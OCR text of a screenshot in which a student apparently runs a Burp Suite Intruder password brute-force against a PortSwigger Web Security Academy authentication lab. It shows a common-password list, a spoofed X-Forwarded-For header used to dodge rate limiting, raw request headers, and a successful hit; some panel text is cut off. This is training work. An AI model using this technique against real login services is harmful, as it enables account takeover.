 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 23:43
Authentication lab passw Username enumeration vi
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Attack Save 4. Intruder attack of https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
4. Intruder attack of https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Respons... Error Timeout Length Comment
94 94 mobilemail 302 269 270 184
0 200 268 268 3336
1 1 123456 200 260 260 3336
2 2 password 200 308 308 3336
3 3 12345678 200 260 260 3336
4 4 qwerty 200 292 292 3336
5 5 123456789 200 305 305 3336
6 6 12345 200 250 250 3336
7 7 1234 200 290 291 3336
8 8 111111 200 292 292 3336
9 9 1234567 200 263 263 3336
10 10 dragon 200 296 296 3336
11 11 123123 200 295 295 3336
12 12 baseball 200 309 309 3336
13 13 abc123 200 294 294 3336
14 14 football 200 305 305 3336
15 15 monkey 200 295 295 3336
Request Response
Pretty Raw Hex
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net
11 Referer: https://0a6e000703d7b1ae8053e4b200aa00d6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 94
20 Connection: keep-alive
21
22 username=ak&password=mobilemail
Search 0 highlights Selection: 31 (0x1f)
Finished
Payloads
Resource pool
Settings
Menu
Track your progress
s
sition: 2 - aswd
pe: Simple list
unt: 100
unt: 100
nfiguration
ad type lets you configure a simple list of strings that are used as
te 123456
password
... 12345678
qwerty
ve 123456789
12345
ar 1234
111111
icate 1234567
dragon
d Enter a new item
list... [Pro version only]
ocessing
fine rules to perform various processing tasks on each payload before it
Enabled Rule
e
n
ncoding
g can be used to URL-encode selected characters within the final
or safe transmission within HTTP requests.
Payloads
Resource pool
Settings
Event log (3) All issues Memory: 125.3MB of 477.6MB Disabled
Right Ctrl